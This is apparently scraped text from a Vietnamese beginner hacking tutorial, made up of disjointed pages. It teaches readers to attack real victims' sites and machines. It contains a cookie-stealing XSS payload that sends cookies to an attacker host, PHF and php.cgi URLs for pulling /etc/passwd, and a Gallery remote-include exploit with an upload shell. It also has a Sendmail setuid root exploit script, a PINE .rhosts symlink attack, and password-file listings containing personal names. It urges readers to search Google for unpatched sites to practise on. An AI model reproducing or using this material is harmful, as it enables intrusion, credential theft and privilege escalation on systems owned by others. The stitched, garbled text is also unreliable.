clrar.value+=" window.open(str, "+K+"_top"+K+");n"

clrar.value+=" }n"

clrar.value+=" }nn"

clrar.value+=" function TogglePersonal()n"

clrar.value+=" {n"

clrar.value+=" window.open(n"

clrar.value+=" "+K+"/ym/Welcome?pers=1&.done="+K+" n"

clrar.value+=" + n"

clrar.value+=" escape(document.URL) n"

clrar.value+=" + n"

clrar.value+=" "+K+"&YY=33422"+K+", n"

clrar.value+=" "+K+"_top"+K+"n"

clrar.value+=" );n"

clrar.value+=" }n"

clrar.value+=" </"+F+"CRIPT>n"

clrar.value+="<TABLE cellSpacing=0 cellPadding=2 width="+K+"100%"+K+"

border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD height=6></TD></TR>n"

clrar.value+=" <TR class=ftitle>n"

clrar.value+=" <TD colSpan=2> <A n"

clrar.value+="

href="+K+"http://us.f137.mail.yahoo.com/ym/Folders?YY=33422"+K+"><B>Folder

s</B></A> n"

clrar.value+=" <SMALL>[<A

href="+K+"javascript:AddFolder()"+K+">Add</A>]</SMALL> </TD></TR>n"

clrar.value+=" <TR class=flo>n"

clrar.value+=" <TD noWrap width="+K+"1%"+K+"> <IMG height=16 n"

clrar.value+=" src="+K+"inbc1.gif"+K+" width=16> n"

clrar.value+=" </TD>n"

clrar.value+=" <TD><A href="+K+""+b2.value+""+K+"><B>Inbox

("+b4.value+")</B></A> </TD></TR>n"](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-100-320.jpg)

![http://wWw.Hack.Cf Page 101

clrar.value+=" <TR class=flo>n"

clrar.value+=" <TD noWrap width="+K+"1%"+K+"> <IMG height=16 n"

clrar.value+=" src="+K+"dftc1.gif"+K+" width=16> n"

clrar.value+=" </TD>n"

clrar.value+=" <TD><A href="+K+""+b2.value+""+K+">Draft</A> n"

clrar.value+=" </TD></TR>n"

clrar.value+=" <TR class=flo>n"

clrar.value+=" <TD noWrap width="+K+"1%"+K+"> <IMG height=16 n"

clrar.value+=" src="+K+"sntc1.gif"+K+" width=16> n"

clrar.value+=" </TD>n"

clrar.value+=" <TD><A n"

clrar.value+=" href="+K+""+b2.value+""+K+">Sent</A> n"

clrar.value+=" </TD></TR>n"

clrar.value+=" <TR class=flo>n"

clrar.value+=" <TD noWrap width="+K+"1%"+K+"> <IMG height=16 n"

clrar.value+=" src="+K+"blkc1.gif"+K+" width=16> n"

clrar.value+=" </TD>n"

clrar.value+=" <TD><A href="+K+""+b2.value+""+K+"><B>Bulk

("+b5.value+")</B></A>n"

clrar.value+=" <SMALL>[<A

href="+K+""+b2.value+""+K+">Empty</A>]</SMALL> n"

clrar.value+=" </TD></TR>n"

clrar.value+=" <TR class=flo>n"

clrar.value+=" <TD noWrap width="+K+"1%"+K+"> <IMG height=16 n"

clrar.value+=" src="+K+"tshc1.gif"+K+" width=16> n"

clrar.value+=" </TD>n"

clrar.value+=" <TD><A n"

clrar.value+=" href="+K+""+b2.value+""+K+">Trash</A> n"

clrar.value+=" <SMALL>[<A n"

clrar.value+=" href="+K+""+b2.value+""+K+">Empty</A>]</SMALL> n"

clrar.value+=" </TD></TR>n"

clrar.value+=" <TR>n"

clrar.value+="<TD colSpan=2 height=5><IMG height=5 alt="+K+""+K+" n"

clrar.value+=" src="+K+"space.gif"+K+" width=5> n"

clrar.value+=" </TD></TR>n"

clrar.value+=" <TR class=flo>n"

clrar.value+=" <TD colSpan=2><!--X-->n"

clrar.value+=" <P>n"

clrar.value+=" <TABLE cellSpacing=0 cellPadding=0 border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD><A n"

clrar.value+="

href="+K+"http://rd.yahoo.com/M=245829.2916373.4772318.2058947/D=mail/S=

150500014:SW1/A=1643659/R=0/SIG=12aln3g86/*https://qspace.iplace.com/cobr

ands/27/order1_1.asp?p=1&afd=3&sc=1485sb09"+K+" n"

clrar.value+=" target=_blank><IMG height=25 n"

clrar.value+=" src="+K+"stickey25.gif"+K+" n"](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-101-320.jpg)

![http://wWw.Hack.Cf Page 125

userid:password:userid#:groupid#:GECOS field:home dir:shell

trong đó :

+ userid = the user id name : tên đăng nhập : có thể là một tên hoặc một số .

+ password : mật mã . Dùng để làm gì hẳn các bạn cũng biết rồI .

+ userid# : là một số duy nhất đựơc thông báo cho ngườI đăng ký khi họ đăng ký

mớI ở lần đầu tiên .

+ groupid# : tương tự như userid# , nhưng nó được dùng cho những ngườI đang ở

trong nhóm nào đó ( như nhóm Hunter Buq của HVA chẳng hạn )

+ GECOS FIELD : đây là nơi chứa thông tin cho ngườI sử dụng , trong đó có họ tên

đầy đủ , số điện thoại , địa chỉ v.v…. . Đây cũng là nguồn tốt để ta dễ dàng crack

một mật khẩu .

+ home dir : là thư mục ghi lạI hoạt động của người khách khi họ ghé thăm ( giống

như mục History trong IE vậy )

+ Shell : đây là tên của shell mà nó tự động bắt đầu khi ta login .

_ Hãy lấy file password , lấy file text đã mã hoá về , sau đó bạn dùng chương trình

"CrackerJack" hoặc "John the Ripper" để crack .

_ Các bạn thấy cũng khá dễ phảI không ? Sai bét , không dễ dàng và may mắn để

bạn có thể crack được vì hầu hết bây giờ họ cất rất kỹ , hãy đọc tiếp bạn sẽ thấy khó

khăn chỗ nào .

13 . ) shadowed password là cái gì ?

_ Một shadowed password được biết đến là trong file Unix passwd , khi bạn nhập một

mật khẩu , thì ngườI khác chỉ thấy được trình đơn của nó ( như ký hiệu “ X ” hoặc “ *

” ) . Cái này thông báo cho bạn biết là file passwd đã được cất giữ ở nơi khác , nơi

mà một ngườI sử dụng bình thường không thể đến được . Không lẽ ta đành bó tay ,

dĩ nhiên là đốI vớI một hacker thì không rùi , ta không đến được trực tiếp file

shadowed password thì ta hãy tìm file sao lưu của nó , đó là file Unshadowed .

Những file này trên hệ thống của Unix không cố định , bạn hãy thử vớI lần lượt

những đường dẫn sau :

CODE

AIX 3 /etc/security/passwd !

or /tcb/auth/files/<first letter #of username>/<username>

A/UX 3.0s /tcb/files/auth/?/ *

BSD4.3-Reno /etc/master.passwd *

ConvexOS 10 /etc/shadpw *

ConvexOS 11 /etc/shadow *

DG/UX /etc/tcb/aa/user/ *

EP/IX /etc/shadow x

HP-UX /.secure/etc/passwd *

IRIX 5 /etc/shadow x

Linux 1.1 /etc/shadow *

OSF/1 /etc/passwd[.dir|.pag] *

SCO Unix #.2.x /tcb/auth/files/<first letter *of username>/<username>

SunOS4.1+c2 /etc/security/passwd.adjunct =##username

SunOS 5.0 /etc/shadow

<optional NIS+ private secure](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-125-320.jpg)

![http://wWw.Hack.Cf Page 126

maps/tables/whatever>

System V Release 4.0 /etc/shadow x

System V Release 4.2 /etc/security/* database

Ultrix 4 /etc/auth[.dir|.pag] *

UNICOS /etc/udb =20

Trước dấu “ / ”đầu tiên của một hàng là tên của hệ thống tương ứng , hãy căn cứ vào

hệ thông thật sự bạn muốn lấy rồI lần theo đường dẫn phía sau dấu “/”đầu tiên .

Và cuốI cùng là những account passwd mà tôi từng crack được , có thể bây giờ nó đã

hết hiệu lực rồI :

CODE

arif:x:1569:1000:Nguyen Anh Chau:/udd/arif:/bin/ksh

arigo:x:1570:1000:Ryan Randolph:/udd/arigo:/bin/ksh

aristo:x:1573:1000:To Minh Phuong:/udd/aristo:/bin/ksh

armando:x:1577:1000:Armando Huis:/udd/armando:/bin/ksh

arn:x:1582:1000:Arn mett:/udd/arn:/bin/ksh

arne:x:1583:1000:Pham Quoc Tuan:/udd/arne:/bin/ksh

aroon:x:1585:1000:Aroon Thakral:/udd/aroon:/bin/ksh

arozine:x:1586:1000: Mogielnicki:/udd/arozine:/bin/bash

arranw:x:1588:1000:Arran Whitaker:/udd/arranw:/bin/ksh

Để bảo đảm sự bí mật nên pass của họ tôi xoá đi và để vào đó là ký hiệu “ x ” , các

bạn hãy tìm hiểu thông tin có được từ chúng xem .

( (Hết phần 1 )

Còn rất nhiều định nghĩa cũng như thủ thuật hack và crack khác tôi muốn cùng chia

sẻ vớI các bạn , đặc biệt là các bạn Newbie . Tôi sẽ lần lượt post lên trong thời gian

tới , mong được sự đóng góp ý kiến của các bạn để những phần sau được viết hay

hơn .

Hãy nhớ , hack cũng là một nghệ thuật và rất cần sự ham thích học hỏi cũng như sự

kiên trì của các bạn . Sẽ có ngày các bạn cũng sẽ giỏI thôi . Chúc các bạn vui vẻ .

Bài viết của ANHDENDAY

Đây là phần 2

14 . ) Vitual port là gì ?

_ Vitual port ( cổng ảo ) là 1 số tự nhiên đựợc gói ở trong TCP(Tranmission Control

Protocol) và UDP(User Diagram Protocol) header. Như mọi nguòi đã biết, Windows có

thể chạy nhiều chương trình 1 lúc, mỗi chương trình này có 1 cổng riêng dùng để

truyền và nhận dữ liệu. Ví dụ 1 máy có địa chỉ IP là 127.0.0.1 chạy WebServer,

FTP_Server, POP3 server, etc, những dịch vụ này đều đuọc chạy trên 1 IP address là

127.0.0.1, khi một gói tin đuọc gửi đến làm thế nào máy tính của chúng ta phân biệt](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-126-320.jpg)

![http://wWw.Hack.Cf Page 132

http://www.dodgyinc.com/cgi-bin/cmd.exe?/c%20date%2030/04/03

xong rồI bạn hãy xoá file 'getadmin.exe', và 'gasys.dll' từ 'cgi-bin' . Mục đích khi ta

xâm nhập hệ thống này là “chôm” pass của admin để lần sau xâm nhập một cách

hợp lệ , do đó bạn hãy tìm file SAM ( chứa pass của admin và member ) trong hệ

thống rồI dùng chương trình “l0pht crack” để crack pass ( Hướng dẫn về cách sử

dụng “l0pht crack v 3.02” tôi đã post lên rồi ,các bạn hãy tự nghiên cứu nhé ) . Đây

là link : http://vnhacker.org/forum/?act=ST&f=6&t=11566&s=

Khi crack xong các bạn đã có user và pass của admin rồI , bây giờ hãy xoá account

của user ( của tôi là “anhdenday” ) đi cho an toàn . Bạn đã có thể làm gì trong hệ

thống là tuỳ thích , nhưng các bạn đừng xoá hết tài liệu của họ nhé , tội cho họ lắm .

Bạn cảm thấy thế nào , rắc rối lắm phải không . Lúc tôi thử hack cách này , tôi đã

mày mò mất cả 4 giờ , nếu như bạn đã quen thì lần thứ 2 bạn sẽ mất ít thờI gian

hơn .

Ở phần 3 tôi sẽ đề cập đến HĐH Linux , đến cách ngắt mật khẩu bảo vệ của một

Web site , và làm thế nào để hack một trang web đơn giản nhất .v.v…

GOOKLUCK !!!!!!

( (Hết phần 2 )

Bài viết của ANHDENDAY

Xin mạn phép đưa ra một vài bổ sung về phần IP.Mong anhdenday đừng giận.

1-Làm sao biết địa chỉ IP của mình trong mạng LAN ?

Rất đơn giản ,bạn thoát ra DOS : Start ->Programs -> Command Prompt.

C:windows>

Bạn đánh

C:windows>tracert PC1

(trong đó PC1 là tên máy tính của bạn)

Bạn sẽ được kết quả

Tracing route to COMPUTER1[192.168.0.1]

over a maximum of 30 hops:

1 <1 ms <1 ms <1 ms [192.168.0.1]

Trace complete.

198.168.0.1 chính là địa chỉ IP của bạn trong mạng LAN

Mỗi địa chỉ IP gồm 2 phần : 1 là địa chỉ mạng và 1 địa chỉ host . Tất cả các máy tính](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-132-320.jpg)

![http://wWw.Hack.Cf Page 133

trong 1 mạng có địa chỉ mạng giống nhau và trong khi địa chỉ host thì duy nhất với

chỉ 1 máy tính . Địa chỉ mạng có thể chiếm 1 đến 3 nhóm

Vd : vớI địa chỉ IP 192.168.0.1 thì

192.168.0 là địa chỉ mạng còn 1 là địa chỉ host . Các máy có thể cùng địa chỉ mạng

nhưng bắt buộc phảI khác địa chỉ host .

2-Làm sao để lấy được địa chỉ IP của một người , một website hay một máy tính

khác ?

*Giả sử bạn muốn lấy địa chỉ IP của www.yahoo.com . Bạn làm đơn giản như sau .

Thoát ra DOS . Bạn gõ

C:windows>ping www.yahoo.com

Pinging yahoo.com [216.115.108.245] with 32 bytes of data:

Request timed out.

Request timed out.

Request timed out.

Request timed out.

Here 216.115.108.245 is the ip address of www.yahoo.com

*Cũng như vậy, nếu bạn muốn lấy 1 địa chỉ IP của 1 máy tính tên PC2 trong 1 mạng

LAN bạn sẽ có được địa chỉ IP của PC2

C:windows>ping PC2

*Lấy IP của một người đang chat với mình :

-Sử dụng ICQ

Chỉ cần hỏi anh ta có đồng nối với bạn trên ICQ, nếu có sự trả lời có nghĩa kết nối đã

được thực hiện . Trong khi đang chat bạn tạm thoát ra DOS và gõ netstat -n và bạn

sẽ lấy được địa chỉ IP của anh ta . Nhưng bạn phải chắc chắn ràng bạn không sử

dụng bất kỳ 1 phần mềm nào liên kết với Internet khác bởi vì điều đó có thể cho bạn

nhiều địa chỉ IP gồm địa chỉ của anh ta và những dịch vụ bạn đang kết nối sẽ được

xuất ra khi gõ netstart -n (bài sau sẽ nói rõ hơn về các lệnh của netstart)

-Sử dụng MSN và YAHOO MESSENGERS

Trong trường hợp sử dụng các chương trình Yahoo hay MSN để chat. Nếu bạn sử

dụng lệnh netstart -n bạn sẽ không lấy được địa chỉ IP của người mình đang chat .

Chúng ta làm cách nào để lấy đây ??? Có một cách đó là . Bạn nói rằng bạn sẽ gửi

cho anh ta 1 bài nhạc rất hay hoặc là 1 thứ gì đó bằng cách SEND FILE . Nếu anh ta

đồng ý bạn hãy gửi cho anh ta 1 file mà anh ta thích . Trong khi file được gửi đi bạn

tạm thoát ra DOS và gõ lệnh netstart -n và bạn sẽ tìm thấy địa chỉ của anh ta vì khi](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-133-320.jpg)

![http://wWw.Hack.Cf Page 135

đăng nhập, đoạt quyền điêu khiển site .

_ Cookies thường có các thành phần sau :

+ Tên: do người lập trình web site chọn

+ Domain: là tên miền từ server mà cookie được tạo và gửi đi

+ Đường dẫn: thông tin về đường dẫn ở web site mà bạn đang xem

+ Ngày hết hạn: là thời điểm mà cookie hết hiệu lực .

+ Bảo mật: Nếu giá trị này đựơc thiết lập bên trong cookie, thông tin sẽ đựơc mã

hoá trong quá trình truyền giữa server và browser.

+ Các giá trị khác: là những dữ liệu đặc trưng được web server lưu trữ để nhận dạng

về sau các giá trị này ko chứa các khoảng trắng, dấu chấm, phẩy và bị giới hạn trong

khoảng 4k.

( Tài liệu của Viethacker.net )

21 . ) Kỹ thuật lấy cắp cookie của nạn nhân :

_ Trước hết , các bạn hãy mở notepad rồi chép đoạn mã sau vào notepad đó :

CODE

<?php

define ("LINE", "rn");

define ("HTML_LINE", "<br>");

function getvars($arr, $title)

{

$res = "";

$len = count($arr);

if ($len>0)

{

if (strlen($title)>0)

{

print("[--------$title--------]" . HTML_LINE);

$res .= "[--------$title--------]" . LINE;

}

foreach ($arr as $key => $value)

{

print("[$key]" . HTML_LINE);

print($arr[$key] . HTML_LINE);

$res .= "[$key]" . LINE . $arr[$key] . LINE;

}

}

return $res;

}

// get current date

$now = date("Y-m-d H:i:s");

// init

$myData = "[-----$now-----]" . LINE;

// get

$myData .= getvars($HTTP_GET_VARS, "");](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-135-320.jpg)

![http://wWw.Hack.Cf Page 137

CODE

[img]javascript: Document.write('<img

src=http://host_php/docs.php?docs='+escape(document.cookie)+'>')[/img]

hoặc:

[

CODE

img]javascript: Document.write('<img

src=http://host_php/docs.php?docs='+escape(document.cookie)+'>')[/img]

_ Bạn có thể tìm những trang web để thực hành thử cách trong VD này bằng cách

vào google.com tìm những forum bị lỗi này bằng từ khoá "Powered by …….. forum”

với những forum sau : ikonboard, Ultimate Bulletin Board , vBulletin Board, Snitz .

Nếu các bạn may mắn các bạn có thể tìm thấy những forum chưa fix lỗi này mà thực

hành , ai tìm được thì chia sẽ với mọi người nhé .

_ Còn nhiều đoạn mã ăn cắp cookie cũng hay lắm , các bạn hãy tự mình tìm thêm .

22 . ) Cách ngắt mật khẩu bảo vệ Website :

_ Khi các bạn tới tìm kiếm thông tin trên một trang Web nào đó , có một số chỗ trên

trang Web đó khi bạn vào sẽ bị chặn lại và sẽ xuất hiện một box yêu cầu nhập mật

khẩu , đây chính là khu vực riêng tư cất dấu những thông tin mật chỉ dành cho số

người hoặc một nhóm người nào đó ( Nơi cất đồ nghề hack của viethacker.net mà

báo e-chip đã nói tới chẳng hạn ) . Khi ta click vào cái link đó thì ( thông thường ) nó

sẽ gọi tới .htpasswd và .htaccess nằm ở cùng trong thư mục bảo vệ trang Web . Tại

sao phải dùng dấu chấm ở trước trong tên file '.htaccess'? Các file có tên bắt đầu là

một dấu chấm '.' sẽ được các web servers xem như là các file cấu hình. Các file này

sẽ bị ẩn đi (hidden) khi bạn xem qua thư mục đã được bảo vệ bằng file .htaccess

.Hai hồ sơ này có nhiệm vụ điều khiển sự truy nhập tới cái link an toàn mà bạn muốn

xâm nhập đó . Một cái quản lý mật khẩu và user name , một cái quản lý công việc

mã hoá những thông tin cho file kia . Khi bạn nhập đúng cả 2 thì cái link đó mới mở

ra . Bạn hãy nhìn VD sau :

CODE

Graham:F#.DG*m38d%RF

Webmaster:GJA54j.3g9#$@f

Username bạn có thể đọc được rùi , còn cái pass bạn nhìn có hiểu mô tê gì không ?

Dĩ nhiên là không rồi . bạn có hiểu vì sao không mà bạn không thể đọc được chúng

không ? cái này nó có sự can thiệp của thằng file .htaccess . Do khi cùng ở trong

cùng thư mục chúng có tác động qua lại để bảo vệ lẫn nhau nên chúng ta cũng

không dại gì mà cố gắng đột nhập rồi crack mớ mật khẩu chết tiệt đó ( khi chưa có

đồ nghề crack mật khẩu trong tay . Tôi cũng đang nghiên cứu để có thể xâm nhập

trực tiếp , nếu thành công tôi sẽ post lên cho các bạn ) . Lỗi là ở đây , chuyện gì sẽ

xảy ra nếu cái .htpasswd nằm ngoài thư mục bảo vệ có file .htaccess ? Ta sẽ chôm

được nó dễ dàng , bạn hãy xem link VD sau :](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-137-320.jpg)

![http://wWw.Hack.Cf Page 139

24 . ) Cách hack Web cơ bản nhất thông qua CGI script :

_ Lỗi thứ 1 : lỗi nph-test-cgi

+ Đánh tên trang Web bị lỗi vào trong trình duyệt của bạn .

+ Đánh dòng sau vào cuốI cùng : /cgi-bin/nph-test-cgi

+ Lúc đó trên URL bạn sẽ nhìn giống như thế này :

http://www.servername.com/cgi-bin/nph-test-cgi

+ Nếu thành công bạn sẽ thấy các thư mục được cất bên trong . Để xem thư mục

nào bạn đánh tiếp :

CODE

?<tên thư mục>/*

+ file chứa passwd thường được cất trong thư mục /etc , bạn hãy đánh trên URL

dòng sau :

http://www.servername.com/cgi-bin/nph-test-cgi?/etc/*

_ Lỗi thứ 2 : lỗi php.cgi

+ Tương tự trên bạn chỉ cần đánh trên URL dòng sau để lấy pass :

http://www.servername.com/cgi-bin/php.cgi?/etc/passwd

Quan trọng là đây là những lỗi đã cũ nên việc tìm các trang Web để các bạn thực

hành rất khó , các bạn hãy vào trang google.com rồi đánh từ khoá :

/cgi-bin/php.cgi?/etc/passwd]

hoặc cgi-bin/nph-test-cgi?/etc

sau đó các bạn hãy tìm trên đó xem thử trang nào chưa fix lỗi để thực hành nhé .

25 . ) Kỹ thuật xâm nhập máy tính đang online :

_ Xâm nhập máy tính đang online là một kỹ thuật vừa dễ lạI vừa khó . Bạn có thể

nói dễ khi bạn sử dụng công cụ ENT 3 nhưng bạn sẽ gặp vấn đề khi dùng nó là tốc

độ sử dụng trên máy của nạn nhân sẽ bị chậm đi một cách đáng kể và những máy

họ không share thì không thể xâm nhập được, do đó nếu họ tắt máy là mình sẽ bị

công cốc khi chưa kịp chôm account , có một cách êm thấm hơn , ít làm giảm tốc độ

hơn và có thể xâm nhập khi nạn nhân không share là dùng chương trình DOS để tấn

công . Ok , ta sẽ bắt đầu :

_ Dùng chương trình scan IP như ENT 3 để scan IP mục tiêu .

_ Vào Start ==> Run gõ lệnh cmd .

_ Trong cửa sổ DOS hãy đánh lệnh “net view <IP của nạn nhân>”](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-139-320.jpg)

![http://wWw.Hack.Cf Page 145

Bạn hãy tạo thêm một file PHP với mã sau :

CODE

<?php

function handleupload() {

if (is_uploaded_file($_FILES['userfile']['tmp_name'])) {

$filename = $_FILES['userfile']['tmp_name'];

print "$filename was uploaded successfuly";

$realname = $_FILES['userfile']['name'];

print "realname is $realnamen";

print "copying file to uploads dir ".$realname;

copy($_FILES['userfile']['tmp_name'],*PATH*.$realname); [B]// lưu ý *PATH* chúng

ta sẽ thay đổi sau[/B]

} else {

echo "Possible file upload attack: filename".$_FILES['userfile']['name'].".";

}

}

if ($act == "upload") {

handleupload();

}

echo "<html><body>

<form ENCTYPE=multipart/form-data method=post

action=$PHP_SELF?$QUERY_STRING>

File:<INPUT TYPE=FILE NAME=userfile SIZE=35>

<input type=hidden name=MAX_FILE_SIZE value=1000000>

<input type=hidden name=act value=upload>

<input type=submit value=Upload name=sm>

</form>

</body></html>";

?>

Bạn hãy đặt tên là upload.php , nó sẽ dùng để upload lên trang Web của nạn nhân .

_ Tiếp theo Bạn vào Google, gõ "Powered by gallery" rồi enter, Google sẽ liệt kê một

đống những site sử dụng Gallery , bạn hãy chọn lấy một trang bất kỳ rồI dùng link

sau để thử xem nó còn mắc lỗI Gallery hay không :

http://<tên trang Web của nạn

nhân>/gallery./captionator.php?GALLERY_BASEDIR=http://wwwxx.brinkster.com/<t

ên host bạn vừa đăng ký>/

Nếu bạn thấy hiện lên một ô hình chữ nhật ở phía trên cùng , bên phải của nó là ô

lệnh chuyển tiếp có chữ “Go” là coi như bạn đã tìm thấy được đốI tượng rồi đó . Bây

giờ bạn đã có thể gõ lệnh thông qua ô chữ nhật đó để hack Web của nạn nhân .

Trước hết bạn hãy gõ lệnh “pwd” để xác định đường dẫn tuyệt đối đến thư mục hiện

thời rồi nhấn nút “Go” , khi nó cho kết quả bạn hãy nhanh chóng ghi lại đường dẫn ở

phía dướI ( Tôi sẽ sử dụng VD đường dẫn tôi tìm thấy là “/home/abc/xyz/gallery” ).

Sau đó bạn đánh tiếp lệnh “|s –a|” để liệt kê các thư mục con của nó . Bây giờ bạn

hãy nhìn kết quả , bạn sẽ thấy một đống các thư mục con mà ta đã liệt kê . Bạn hãy

luôn nhớ là mục đích của chúng ta là tìm một thư mục có thể dùng để upload file](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-145-320.jpg)

![http://wWw.Hack.Cf Page 147

Lấy Password File bằng FTP

(Đây là đồ cổ của HVA)

Ok, cách dễ nhất để lấy superuser access là bằng anonymous ftp access vào trong

trang web. Đầu tiên bạn cần biết một ít về password files...

[quote]

root:User:d7Bdg:1n2HG2:1127:20:Superuser

TomJones:p5Y(h0tiC:1229:20:Tom Jones,:/usr/people/tomjones:/bin/csh

BBob:EUyd5XAAtv2dA:1129:20:Billy Bob:/usr/people/bbob:/bin/csh

[/quote]

Đây là 1 thí dụ của một password files mã hóa bình thường. Superuser là một trong

những cách để vào root. Đây là phần chính của file:

[quote]

root:x:0:1:Superuser:/:

ftp:x:202:102:Anonymous ftp:/u1/ftp:

ftpadmin:x:203:102:ftp Administrator:/u1/ftp

[/quote]

Đây là 1 thí dụ khác về password file, chỉ khác một chỗ, nó được shadowed (xin lỗi,

không biết dịch làm sao ). Shadowed password files không cho xem hay copy file

password được mã hóa. Nó gây khó khăn cho chương trình phá password và tạo

dictionary. Đây là 1 thí dụ về shadowed password file:

[quote]

root:x:0:1:0000-Admin(0000):/:/usr/bin/csh

daemon:x:1:1:0000-Admin(0000):/:

bin:x:2:2:0000-Admin(0000):/usr/bin:

sys:x:3:3:0000-Admin(0000):/:

adm:x:4:4:0000-Admin(0000):/var/adm:

lp:x:71:8:0000-lp(0000):/usr/spool/lp:

smtp:x:0:0:mail daemon user:/:

uucp:x:5:5:0000-uucp(0000):/usr/lib/uucp:

nuucp:x:9:9:0000-uucp(0000):/var/spool/uucppublic:/usr/lib/uucp/uucico

listen:x:37:4:Network Admin:/usr/net/nls:

nobody:x:60001:60001:uid no body:/:

noaccess:x:60002:60002:uid no access:/:

webmastr:x:53:53:WWW Admin:/export/home/webmastr:/usr/bin/csh

pin4geo:x:55:55:PinPaper

Admin:/export/home/webmastr/new/gregY/test/pin4geo:/bin/false

ftp:x:54:54:Anonymous FTP:/export/home/anon_ftp:/bin/false

[/quote]

Shadowed password files có chữ "x" trước password hoặc đôi khi là "*".

Bây giờ bạn đã biết nhiều hơn một chút về password file, bạn có thể định ra phần pw](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-147-320.jpg)

![http://wWw.Hack.Cf Page 148

mã hóa bình thường từ shadowed pw file. Bây giờ chúng ta sẽ nói về bẻ nó.

Bẻ password cũng không quá phức tạp, mặc dù các files khác nhau đối với mỗi hệ

thống.

1. Đầu tiên phải có password file bằng cách download hay copy nó.

2. Kế tiếp tìm chương trình crack password và chương trình tạo dictionary. Có thể nói

gần như không thể tìm chương trình crack nhưng cũng có thể có vài cái tốt. Bạn nên

dùng Cracker Jack, John the Ripper, Brute Force Cracker, hoặc Jack the Ripper. Bây

giờ phải có chương trình tạo dictionary hoặc dictionary file... Khi chạy chương trình

bẻ khóa sẽ hỏi bạn password file. Bạn dùng chương trình tạo dictionary để tạo. Bạn

có thể tải ở hầu như tất cả các trang hacker. Chương trình tạo dictionary tất cả các

cách có thể để ghép các ký tự do bạn chọn (ASCII, caps, lowercase, hoặc số).

3. Chạy chương trình crack, làm theo các hướng dẫn.

Kỹ thuật PHF

Kỹ thuật PHF là cách dễ nhất để lấy password files (mặc dù không hoạt động trong

hơn 95% trường hợp). Để thực hiện chỉ cần nhập vào browser:

[quote]

http://webpage_goes_here/cgi-bin/phf?Qalia...t%20/etc/passwd

[/quote]

Thay thế webpage_goes_here với tên của trang. Thí dụ bạn muốn lấy pw file trong

www.webpage.com thì bạn đánh:

[quote]

http://www.webpage.com/cgi-bin/phf?Qalias=...t%20/etc/passwd

[/quote]

là xong! Chỉ việc ngồi chờ và copy (nếy nó hoạt động).

Telnet và khai thác điểm yếu (exploits)

Tốt nhất là bạn nên có 1 account trên trang muốn tấn công (nếu có thể) và xem xét

kỹ trang đó. Những lỗ hổng bảo mật hay lỗi trong hệ hống thường cho phép bạn xâm

nhập vào root. Có nhiều lỗ hổng khác nhau và bạn có thể xét riêng lẻ chúng. Tôi liệt

kê một số lỗ hổng.

Lỗ hổng này là Sendmail v.8.8.4

Nó tạo một chương trình ở /tmp/x và có thể chạy như root. Đây là cách set up nó:

[quote]

cat << _EOF_ >/tmp/x.c

#define RUN "/bin/ksh"

#include<stdio.h>

main()

{

execl(RUN,RUN,NULL);

}](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-148-320.jpg)

![http://wWw.Hack.Cf Page 149

_EOF_

#

cat << _EOF_ >/tmp/spawnfish.c

main()

{

execl("/usr/lib/sendmail","/tmp/smtpd",0);

}

_EOF_

#

cat << _EOF_ >/tmp/smtpd.c

main()

{

setuid(0); setgid(0);

system("chown root /tmp/x ;chmod 4755 /tmp/x");

}

_EOF_

#

#

gcc -O -o /tmp/x /tmp/x.c

gcc -O3 -o /tmp/spawnfish /tmp/spawnfish.c

gcc -O3 -o /tmp/smtpd /tmp/smtpd.c

#

/tmp/spawnfish

kill -HUP `/usr/ucb/ps -ax|grep /tmp/smtpd|grep -v grep|sed s/"[ ]*"// |cut -d" " -

f1`

rm /tmp/spawnfish.c /tmp/spawnfish /tmp/smtpd.c /tmp/smtpd /tmp/x.c

sleep 5

if [ -u /tmp/x ] ; then

echo "leet..."

/tmp/x

fi

[/quote]

Và đây là một lỗ hổng khá. Tôi sẽ chỉ ra cách lợi dụng lỗ hổng PINE bằng Linux. Bằng

cách xem process table bằng ps để biết user nào chạy PINE, sau đó thực hiện lệnh ls

in /tmp/ để thu thập lockfile names cho mỗi user. Xem process table một lần nữa sẽ

hiện ra mỗi user thoát PINE hoặc xem message trong INBOX.

Tạo link từ /tmp/.hamors_lockfile tới ~hamors/.rhosts sẽ làm cho PINE tạo

~hamors/.rhosts là file dạng 666 với nội dung là PINE's process id. Bây giờ có thể

dùng lệnh echo "+ +" > /tmp/.hamors_lockfile, sau đó rm /tmp/.hamors_lockfile.

Thí dụ, hamors là nạn nhân và catluvr tấn công:

[Quote ]

hamors (21 19:04) litterbox:~> pine

catluvr (6 19:06) litterbox:~> ps -aux | grep pine

catluvr 1739 0.0 1.8 100 356 pp3 S 19:07 0:00 grep pine](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-149-320.jpg)

![http://wWw.Hack.Cf Page 150

hamors 1732 0.8 5.7 249 1104 pp2 S 19:05 0:00 pine

catluvr (7 19:07) litterbox:~> ls -al /tmp/ | grep hamors

- -rw-rw-rw- 1 hamors elite 4 Aug 26 19:05 .302.f5a4

catluvr (8 19:07) litterbox:~> ps -aux | grep pine

catluvr 1744 0.0 1.8 100 356 pp3 S 19:08 0:00 grep pine

catluvr (9 19:09) litterbox:~> ln -s /home/hamors/.rhosts /tmp/.302.f5a4

hamors (23 19:09) litterbox:~> pine

catluvr (11 19:10) litterbox:~> ps -aux | grep pine

catluvr 1759 0.0 1.8 100 356 pp3 S 19:11 0:00 grep pine

hamors 1756 2.7 5.1 226 992 pp2 S 19:10 0:00 pine

catluvr (12 19:11) litterbox:~> echo "+ +" > /tmp/.302.f5a4

catluvr (13 19:12) litterbox:~> cat /tmp/.302.f5a4

+ +

catluvr (14 19:12) litterbox:~> rm /tmp/.302.f5a4

